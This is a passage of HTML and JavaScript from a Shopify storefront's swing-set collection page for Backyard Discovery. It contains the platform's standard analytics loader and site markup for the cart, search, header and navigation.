    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5450041,
      theme_id: 130747498631,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.backyarddiscovery.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.backyarddiscovery.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.backyarddiscovery.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5450041,"isMerchantRequest":null,"themeId":130747498631,"themeCityHash":"12423321604639545560","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":24433379,"requestId":"2eb816a4-8e72-490b-ad38-42f2dab37748-1769304848","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: swing-sets-playsets","collectionName":"swing-sets-playsets","collectionId":24433379,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.backyarddiscovery.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.backyarddiscovery.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5450041"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="130747498631"
  data-theme-name="Impact"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.backyarddiscovery.com/api/collect"
></script>
</head>

  <body class=" zoom-image--enabled"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="24"
      height="24"
      class="icon icon-close"
      viewBox="0 0 24 24"
    >
      <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
    </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="24"
      height="24"
      class="icon icon-close"
      viewBox="0 0 24 24"
    >
      <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
    </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="24"
      height="24"
      class="icon icon-close"
      viewBox="0 0 24 24"
    >
      <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
    </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16217265340551__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer
  
  class="cart-drawer drawer drawer--lg"
  id="cart-drawer"
><button is="close-button" aria-label="Close"><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="24"
      height="24"
      class="icon icon-close"
      viewBox="0 0 24 24"
    >
      <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
    </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg
          role="presentation"
          stroke-width="1"
          focusable="false"
          width="32"
          height="32"
          class="icon icon-cart"
          viewBox="0 0 22 22"
        >
          <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
          <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">Your cart is empty</p>
<a class="button button--xl"
  
  
  
  
  
  href="https://www.backyarddiscovery.com"
  
  
 >Continue shopping</a></div>
    </div></cart-drawer>


</div><div id="shopify-section-sections--16217265340551__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="24"
      height="24"
      class="icon icon-close"
      viewBox="0 0 24 24"
    >
      <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
    </svg></button>
    </div>

    <style>
      #shopify-section-sections--16217265340551__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16217265340551__search-drawer"><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--16217265307783__byd_masthead_xKKzNA" class="shopify-section shopify-section-group-header-group shopify-section--byd-masthead"><style>
  #shopify-section-sections--16217265307783__byd_masthead_xKKzNA {
    --section-background-hash: 0;
  }

  #shopify-section-sections--16217265307783__byd_masthead_xKKzNA + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-sections--16217265307783__byd_masthead_xKKzNA {
      
      
    }

    .predictive-search-wrapper {
      display: none;
    }

    .predictive-search-wrapper.is-active {
      display: block;
    }

    .overlay {
      position: fixed; /* Position it behind the search drawer */
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); /* Semi-transparent black */
      display: none; /* Hidden by default */
      z-index: 11; /* Ensure it's behind the search drawer */
    }

    .predictive-search-wrapper.is-active + .overlay {
      display: block; /* Show overlay when search is active */
    }
    .byd-masthead-search-drawer {
    z-index:11; }
  </style>

<style>
  

  .contact-container {
    position:absolute;
    right: 0;
    padding-right: 10px;
    display:flex;
    flex-direction: row;
    justify-content: end;
    flex-wrap: nowrap;
    gap: 0;
    background: #f5f5f5;
  }
  .contact-container > * {
      border-left: 1px solid #a7a7a7;
  }
  .contact-container > *:first-child {
      border-left: none;
  }

  .availability-container {
      display: flex;
      align-items: center;
  }



  .availability-label {
      display: none;
      padding-right: 0;
  }

  @media (min-width: 768px) {
      .availability-label {
          display: inline-block; /* Tailwind md:inline-block */
          padding-right: 0.5rem; /* Tailwind pr-2 */
      }
  }

  .phone-number {
      text-decoration: underline; /* Tailwind underline */
      font-weight: bold; /* Tailwind font-bold */
  }

  .phone-number:hover {
      text-decoration: underline; /* Tailwind hover:underline */
  }


  .support-link:hover {
      text-decoration: underline; /* Tailwind hover:underline */
  }
</style>

<div class="contact-container">
  <div class="availability-container">
    






  <div class="text-xs md:text-xs px-2 lg:px-4 flex items-center">
    
      
        <div class="hidden md:block text-xs md:text-xs px-2">
          <span class="hidden lg:inline">Hours open: </span
          ><span id="customer-service-hours-masthead" style="display:inline-block;">8am to 6pm CST</span>
        </div>
      
    
    <a class="hover:underline underline md:no-underline font-bold text-sm lg:text-sm" href="tel:+18008564445">800-856-4445</a>
  </div>


  </div>
  <div
    class="chat-option text-xs md:text-xs px-2 lg:px-4 flex items-center"
    style="cursor: pointer;"
    onclick="Genesys('command', 'Messenger.open')"
  >
    Live Chat
  </div>
  <div class="support-option text-xs md:text-xs px-2 lg:px-4 flex items-center">
    <a class="support-link" href="/pages/support">Support</a>
  </div>
</div>
<div class="byd-masthead__wrapper">
    <div class="overlay"></div>
    <h1 class="sr-only">Backyard Discovery</h1>
    <h1 class="">
      <a href="/">
        <img
          src="//www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green.svg?v=1729778591"
          width="120"
          height="75"
          style="margin:10px 0;"
          alt="Backyard Discovery logo"
          aria-label="Company logo for Backyard Discovery"
        >
      </a>
    </h1><div class="byd-masthead-search-drawer" height="0">
      <form action="/search" method="get" class="v-stack" role="search">
        <div class="masthead-search-input">
          <input
            type="search"
            name="q"
            placeholder="Search for..."
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            spellcheck="false"
            aria-label="Search"
          >
          
          <button class="search-button" type="submit" aria-label="Search"><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="22"
      height="22"
      class="icon icon-search"
      viewBox="0 0 22 22"
    >
      <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
      <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
    </svg></button>
        </div>

        <style>
          #shopify-section-sections--16217265307783__byd_masthead_xKKzNA {
            --predictive-search-column-count: 3;
          }
        </style>

        <input type="hidden" name="type" value="product">
        <div class="predictive-search-wrapper">
          <predictive-search class="predictive-search" section-id="sections--16217265307783__byd_masthead_xKKzNA">
            <div slot="results" class="predictive-search-results" style="opacity:0;"></div>

            <div slot="loading" class="predictive-search-loading" style="opacity:0;">
              <div class="v-stack gap-5 sm:gap-6 " style="padding:2rem;">
                <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

                <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                      <span class="skeleton skeleton--thumbnail"></span>

                      <div class="v-stack gap-3 w-full">
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                      </div>
                    </div><div class="h-stack align-center gap-5 sm:gap-6">
                      <span class="skeleton skeleton--thumbnail"></span>

                      <div class="v-stack gap-3 w-full">
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                      </div>
                    </div><div class="h-stack align-center gap-5 sm:gap-6">
                      <span class="skeleton skeleton--thumbnail"></span>

                      <div class="v-stack gap-3 w-full">
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                      </div>
                    </div><div class="h-stack align-center gap-5 sm:gap-6">
                      <span class="skeleton skeleton--thumbnail"></span>

                      <div class="v-stack gap-3 w-full">
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                        <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                      </div>
                    </div></div>
              </div>
            </div>
          </predictive-search>
        </div>

        <script>
          document.addEventListener('DOMContentLoaded', function () {
            const searchInput = document.querySelector('.masthead-search-input input[type="search"]');
            const predictiveSearchWrapper = document.querySelector('.predictive-search-wrapper');
            const overlay = document.querySelector('.overlay'); // Select the overlay

            searchInput.addEventListener('focus', function () {
              predictiveSearchWrapper.classList.add('is-active');
              overlay.style.display = 'block'; // Show overlay
            });

            searchInput.addEventListener('blur', function () {
              setTimeout(() => {
                if (!searchInput.value) {
                  predictiveSearchWrapper.classList.remove('is-active');
                  overlay.style.display = 'none'; // Hide overlay
                }
              }, 200);
            });

            // New event listener for overlay click
            overlay.addEventListener('click', function () {
              predictiveSearchWrapper.classList.remove('is-active');
              overlay.style.display = 'none'; // Hide overlay
            });
          });
        </script>
      </form>
    </div><div
      class="byd-masthead-free-shipping-wrapper"
      style="display: flex; align-items: center; justify-content: center;gap: clamp(0.5rem, 2vw, 2rem);"
    >
      <div
        class="byd-masthead-pro-application-link"
        style="display: flex; align-items: center; justify-content: center;"
      >
        <div class="byd-masthead-free-shipping-container">
          <a href="/pages/pro">
            <p class="byd-masthead-free-shipping-heading">PRO</p>
            <p class="byd-masthead-free-shipping-subheading">SIGN UP</p>
          </a>
        </div>
      </div>
      
      
      <div class="byd-masthead-free-shipping-container">
        <p class="byd-masthead-free-shipping-heading">FREE SHIPPING</p>
        <p class="byd-masthead-free-shipping-subheading">ON ALL ORDERS</p>
      </div>
    </div>
  </div>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Backyard Discovery",
      "url": "https://www.backyarddiscovery.com/",
      "address": [
        {
          "@type": "PostalAddress",
          "addressLocality": "Pittsburg, KS",
          "addressCountry": "United States",
          "postalCode": "66762",
          "streetAddress": "3001 N Rouse St"
        }
      ],
      "logo": "https://www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green_200x.png",
      "description": "Backyard Discovery has been offering a wide array of ready-to-assemble outdoor play and patio structures for over 35 years.",
      "sameAs": [
        "https://www.facebook.com/backyarddiscovery/",
        "https://twitter.com/backyrddiscovry?lang=en",
        "https://www.instagram.com/backyarddiscovery/?hl=en",
        "https://www.youtube.com/channel/UCrGMkAxarcCMtAAWbgYWxCQ"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "telephone": "(800) 856 4445",
          "contactType": "customer service",
          "areaServed": "US",
          "availableLanguage": "en"
        }
      ]
    }
  </script>

  

</section><aside id="shopify-section-sections--16217265307783__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar">
</aside><header id="shopify-section-sections--16217265307783__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
    :root {
      --sticky-header-enabled:1;
    }

    #shopify-section-sections--16217265307783__header {
      --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
      --header-padding-block: var(--spacing-3);
      --header-background-opacity: 1.0;
      --header-background-blur-radius: 0px;
      --header-transparent-text-color: 255 255 255;--header-logo-width: 60px;
        --header-logo-height: 39px;position: sticky;
      top: 0;
      z-index: 10;
    }.shopify-section--announcement-bar ~ #shopify-section-sections--16217265307783__header {
        top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
      }@media screen and (min-width: 700px) {
      #shopify-section-sections--16217265307783__header {--header-logo-width: 100px;
          --header-logo-height: 66px;--header-padding-block: var(--spacing-3);
      }
    }@media screen and (min-width: 1300px) {#shopify-section-sections--16217265307783__header {
          --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(100%) minmax(0, 1fr);
        }
      }</style>

  <height-observer variable="header">
    <store-header
      class="header"
      
      
        sticky
      
    >
      <div class="header__wrapper"><div class="header__main-nav">
          <div class="header__icon-list">
            <button
              type="button"
              class="tap-area   lg:[@media(min-width:1300px)]:hidden"
              aria-controls="header-sidebar-menu"
            >
              <span class="sr-only">Open navigation menu</span><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="22"
      height="22"
      class="icon icon-hamburger"
      viewBox="0 0 22 22"
    >
      <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
    </svg></button>

            <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
              <span class="sr-only">Open search</span><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="22"
      height="22"
      class="icon icon-search"
      viewBox="0 0 22 22"
    >
      <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
      <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
    </svg></a><nav
                class="header__link-list justify-center wrap"
                role="navigation"
              >
                <ul class="contents" role="list">

                    <li><a
                          href="/collections/items-on-sale"
                          class="bold link-faded-reverse sale-link"
                          
                        >SALE</a></li>

                    <li><a
                          href="/collections/swing-sets-playsets"
                          class="bold link-faded-reverse"
                          
                            aria-current="page"
                          
                        >Swing sets</a></li>

                    <li><a
                          href="/collections/greenhouses"
                          class="bold link-faded-reverse"
                          
                        >Greenhouses</a></li>

                    <li><a
                          href="/collections/gazebos"
                          class="bold link-faded-reverse"
                          
                        >Gazebos</a></li>

                    <li><a
                          href="/collections/pergolas"
                          class="bold link-faded-reverse"
                          
                        >Pergolas</a></li>

                    <li><a
                          href="https://www.backyarddiscovery.com/collections/saunas"
                          class="bold link-faded-reverse"
                          
                        >Saunas</a></li>

                    <li><a
                          href="/collections/outdoor-kitchens-and-grills"
                          class="bold link-faded-reverse"
                          
                        >Kitchens</a></li>

                    <li><a
                          href="/collections/wooden-playhouses"
                          class="bold link-faded-reverse"
                          
                        >Playhouses</a></li>

                    <li><a
                          href="/collections/bars"
                          class="bold link-faded-reverse"
                          
                        >Bars</a></li>

                    <li><a
                          href="/collections/animal-enclosures"
                          class="bold link-faded-reverse"
                          
                        >Enclosures</a></li>

                    <li><details
                            class="relative"
                            is="dropdown-disclosure"
                            trigger="click"
                          >
                            <summary
                              class="text-with-icon gap-2.5 bold link-faded-reverse"
                              
                                data-url="https://www.backyarddiscovery.com/collections"
                              
                            >MORE<svg
      role="presentation"
      focusable="false"
      width="10"
      height="7"
      class="icon icon-chevron-bottom"
      viewBox="0 0 10 7"
    >
      <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
    </svg></summary>

                            <div class="dropdown-menu dropdown-menu--restrictable">
                              <ul class="contents" role="list"><li><a
                                        href="/collections/carports"
                                        class="dropdown-menu__item group"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Carports</span></span
                                        >
                                      </a></li><li><a
                                        href="/collections/grills"
                                        class="dropdown-menu__item group"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Grills</span></span
                                        >
                                      </a></li><li><a
                                        href="/collections/grill-gazebos-bars"
                                        class="dropdown-menu__item group"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Grill Gazebos</span></span
                                        >
                                      </a></li><li><a
                                        href="/collections/patio-products"
                                        class="dropdown-menu__item group"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Patio accents</span></span
                                        >
                                      </a></li></ul>
                            </div>
                          </details></li></ul>
              </nav></div>
        </div>
          <a href="/" class="header__logo"><span class="sr-only">Backyard Discovery</span><img src="//www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green.svg?v=1729778591&amp;width=299" alt="Backyard Discovery Logo" srcset="//www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green.svg?v=1729778591&amp;width=200 200w, //www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green.svg?v=1729778591&amp;width=299 299w" width="299" height="196" sizes="100px" class="header__logo-image"></a>
        
<div class="header__secondary-nav"><div class="header__icon-list"><div class="hidden md:block">
              <a
                href="/search"
                class="tap-area header-search-icon"
                aria-controls="search-drawer"
              >
                <span class="sr-only">Open search</span><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="22"
      height="22"
      class="icon icon-search"
      viewBox="0 0 22 22"
    >
      <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
      <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
    </svg></a>
            </div><a
                href="/pages/pro"
                class="hidden tap-area pro-account-link sm:block"
              >
                <span class="sr-only">Open account page</span>
                
                <div style="font-size:0.9375rem;font-weight:700;">PRO</div>
                
              </a><a
              href="/cart"
              data-no-instant
              class="relative tap-area"
              
                aria-controls="cart-drawer"
              
            >
              <span class="sr-only">Open cart</span><svg
          role="presentation"
          stroke-width="2"
          focusable="false"
          width="22"
          height="22"
          class="icon icon-cart"
          viewBox="0 0 22 22"
        >
          <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
          <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg><div class="header__cart-count">
                <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
              </div>
            </a>
          </div>
        </div>
      </div>
    </store-header>
  </height-observer><navigation-drawer
      mobile-opening="bottom"
      open-from="left"
      id="header-sidebar-menu"
      class="navigation-drawer drawer lg:[@media(min-width:1300px)]:hidden"
      
    >
      <button
        is="close-button"
        aria-label="Close"class="sm-max:hidden"><svg
      role="presentation"
      stroke-width="2"
      focusable="false"
      width="19"
      height="19"
      class="icon icon-close"
      viewBox="0 0 24 24"
    >
      <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
    </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><a href="/collections/items-on-sale" class="group block w-full">
                  <span><span class="reversed-link">SALE</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/swing-sets-playsets" class="group block w-full">
                  <span><span class="reversed-link">Swing sets</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/greenhouses" class="group block w-full">
                  <span><span class="reversed-link">Greenhouses</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/gazebos" class="group block w-full">
                  <span><span class="reversed-link">Gazebos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/pergolas" class="group block w-full">
                  <span><span class="reversed-link">Pergolas</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="https://www.backyarddiscovery.com/collections/saunas" class="group block w-full">
                  <span><span class="reversed-link">Saunas</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/outdoor-kitchens-and-grills" class="group block w-full">
                  <span><span class="reversed-link">Kitchens</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/wooden-playhouses" class="group block w-full">
                  <span><span class="reversed-link">Playhouses</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/bars" class="group block w-full">
                  <span><span class="reversed-link">Bars</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/animal-enclosures" class="group block w-full">
                  <span><span class="reversed-link">Enclosures</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>MORE</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg
      role="presentation"
      focusable="false"
      width="5"
      height="8"
      class="icon icon-chevron-right-small reverse-icon"
      viewBox="0 0 5 8"
    >
      <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
                </button></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/backyarddiscovery/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-facebook"
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://twitter.com/backyrddiscovry?lang=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-twitter"
      viewBox="0 0 24 24"
    >
      <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://www.instagram.com/backyarddiscovery/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-instagram"
      viewBox="0 0 24 24"
    >
